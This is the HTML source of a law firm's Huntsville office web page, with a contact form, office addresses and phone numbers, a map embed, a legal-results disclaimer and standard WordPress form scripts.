	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://ggh-law.com/practice-areas/insurance-coverage/"><span class="link-inner">Insurance Coverage</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://ggh-law.com/practice-areas/premises-liability/"><span class="link-inner">Premises Liability</span></a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://ggh-law.com/practice-areas/research-scientific-misconduct/"><span class="link-inner">Research &#038; Scientific Misconduct</span></a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ggh-law.com/practice-areas/trucking-transportation-law/"><span class="link-inner">Trucking &#038; Transportation Law</span></a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://ggh-law.com/practice-areas/workers-compensation/"><span class="link-inner">Workers’ Compensation</span></a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ggh-law.com/gghgives/"><span class="link-inner">GGHgives</span></a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-673"><a href="https://ggh-law.com/locations/"><span class="link-inner">Locations <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-607 current_page_item menu-item-674"><a href="https://ggh-law.com/locations/huntsville/" aria-current="page"><span class="link-inner">Huntsville</span></a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://ggh-law.com/locations/birmingham/"><span class="link-inner">Birmingham</span></a></li>
</ul>
</li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://ggh-law.com/recent-news/"><span class="link-inner">Recent News</span></a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://ggh-law.com/contact/"><span class="link-inner">Contact</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header background-image-page-header has-bg-image bg-cover wpex-bg-cover wpex-bg-center wpex-bg-no-repeat wpex-relative wpex-mb-40 wpex-flex wpex-items-center wpex-flex-wrap wpex-bg-gray-900 wpex-text-white wpex-text-center wpex-supports-mods">

	<div class="background-image-page-header-overlay style-dark wpex-z-0 wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-90"></div>
	<div class="page-header-inner container wpex-py-20 wpex-z-5 wpex-relative">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-text-7xl wpex-text-white">

	<span>Huntsville</span>

</h1>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1636658338377 wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_697192921700c{color:#023c5b;font-size:35px;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;line-height:1.3;letter-spacing:1px;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vc_custom_1636657758376 vcex_697192921700c"><span class="vcex-heading-inner wpex-inline-block">Contact Us</span></h2><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-35 vc_row-o-content-middle vc_row-flex wpex-cols-right"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left vc_custom_1682540104964 footer-links" href="tel:205-980-5888"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p>205.980.5888</p>
</div></div></a><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left vc_custom_1682428036790"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-print" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p>205.980.1098</p>
</div></div></div><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left vc_custom_1739221072754 footer-links" href="https://maps.app.goo.gl/21VeMWgHLcegp69p9" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p>919 Merchants Walk SW<br />
Huntsville, Alabama 35801</p>
</div></div></a><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d7131.61634764978!2d-86.5885728!3d34.71301239999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88626cb0574981d9%3A0xabc2b2bcc2f335a8!2s919%20SW%20Merchants%20Walk%2C%20Huntsville%2C%20AL%2035801!5e1!3m2!1sen!2sus!4v1739220995024!5m2!1sen!2sus" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><style type="text/css">body #gform_wrapper_2 .gform_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_previous_button,body #gform_wrapper_2 .gform_page_footer .gform_next_button,body #gform_wrapper_2 .gfield#field_submit .gform-button{border-style: solid;border-width: 0px;}body #gform_wrapper_2 .gform_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_2 .gfield#field_submit .gform-button:hover {border-style: solid;border-style: solid;}body #gform_wrapper_2 .gform_footer button.mdc-button:hover {}body #gform_wrapper_2 .gform_footer,body #gform_wrapper_2 .gform_page_footer,body #gform_wrapper_2 #field_submit.gfield {text-align:center;justify-content:center;}body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=number]{border-radius:0px;-web-border-radius:0px;-moz-border-radius:0px;max-width:100%;border-width: 1px;}body #gform_wrapper_2 .gform_body .gform_fields .gfield textarea {border-width: 1px;border-style: solid;border-radius: 0px;-web-border-radius: 0px;-moz-border-radius: 0px;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */body .gform_wrapper .gform_footer input:hover[type=submit] {
background: #ffffff !important;
color: #023c5b !important;
}</style><div class="wpb_column vc_column_container vc_col-sm-6 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1636658685087"><div class="wpb_wrapper">
                <div class='gf_browser_safari gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/locations/huntsville/' data-formid='2' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_2_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_2_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_2_1'>
                            
                            <span id='input_2_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_2_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_2_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_2_1_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_2_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_2_2" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_2_2" ><label class='gfield_label gform-field-label' for='input_2_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='large'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_2_3" ><label class='gfield_label gform-field-label' for='input_2_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_2_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_2_4" ><label class='gfield_label gform-field-label' for='input_2_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea medium'    placeholder='How can we help?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_2_5" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_5" ><label class='gfield_label gform-field-label' for='input_2_5'>CAPTCHA</label><div id='input_2_5' class='ginput_container ginput_recaptcha' data-sitekey='6LdCowseAAAAAJkQpX3JNxOeWuyYe5bnWQKadcUo'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this)' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjljM2FmZTFmNjQ3ODJmNjNlM2I2OTQ1NTQ2ZjMxOTg3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://ggh-law.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://ggh-law.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div></div></div></div></div></div>
</div></div>

</article>

				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1634847429509 wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="/"><img class="vcex-image-img wpex-align-middle lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-300x169.png" alt="Logo" data-srcset="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-300x169.png 300w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-1024x577.png 1024w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-768x433.png 768w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png 1081w" width="300" height="169"></a></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634826166346" >
		<div class="wpb_wrapper">
			<p>Helpful Links</p>

		</div>
	</div>

	<div style="color:#ffffff;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="footer-hover" href="/">Home</a><br />
<a class="footer-hover" href="/about-us">About Us</a><br />
<a class="footer-hover" href="/our-team">Our Team</a><br />
<a class="footer-hover" href="/practice-areas">Practice Areas</a><br />
<a class="footer-hover" href="/locations">Locations</a><br />
<a class="footer-hover" href="/recent-news">Recent News</a><br />
<a class="footer-hover" href="/contact">Contact</a></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634827358207" >
		<div class="wpb_wrapper">
			<p>Birmingham Office</p>

		</div>
	</div>
<a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left vc_custom_1634835735946 footer-links" href="tel:205-980-5888"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.5888</p>
</div></div></a><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left vc_custom_1634827810439"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-print" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.1098</p>
</div></div></div><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left footer-links" href="https://goo.gl/maps/AzFzSwZSHCLf61Ef8" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>361 Summit Boulevard<br />
Suite 200<br />
Birmingham, Alabama 35243</p>
</div></div></a><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634827375690" >
		<div class="wpb_wrapper">
			<p>Huntsville Office</p>

		</div>
	</div>
<a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left vc_custom_1682540245414 footer-links" href="tel:205-980-5888"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.5888</p>
</div></div></a><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left vc_custom_1682366891170"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-print" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.1098</p>
</div></div></div><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left footer-links" href="https://maps.app.goo.gl/6BLnpsCGW9QnZg9x7" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>919 Merchants Walk SW<br />
Huntsville, Alabama 35801</p>
</div></div></a></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1634847456206 wpex-vc_row-has-fill wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:12px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The recoveries, verdicts, favorable outcomes, and testimonials described on this site are not an indication of future results. Every case is different, and regardless of what friends, family, or other individuals may say about what a case is worth, each case must be evaluated on its own facts and circumstances as they apply to the law. The valuation of a case depends on the facts, the injuries, the jurisdiction, the venue, the witnesses, the parties, and the testimony, among other factors. Furthermore, no representation is made that the quality of the legal services to be performed is greater than the quality of legal services performed by other lawyers.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
	</div>
</footer>


	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HFCM by 99 Robots - Snippet # 2: Local Business Schema- Birmingham Location -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Gaines Gault Hendrix",
  "image": "",
  "@id": "",
  "url": "https://ggh-law.com/",
  "telephone": "205-980-5888",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "361 Summit Blvd Suite 200",
    "addressLocality": "Birmingham",
    "addressRegion": "AL",
    "postalCode": "35243",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.453128,
    "longitude": -86.7313527
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script>
<!-- /end HFCM by 99 Robots -->
<div 
	id="pum-472" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_472"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:472,&quot;slug&quot;:&quot;productive&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.productive&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 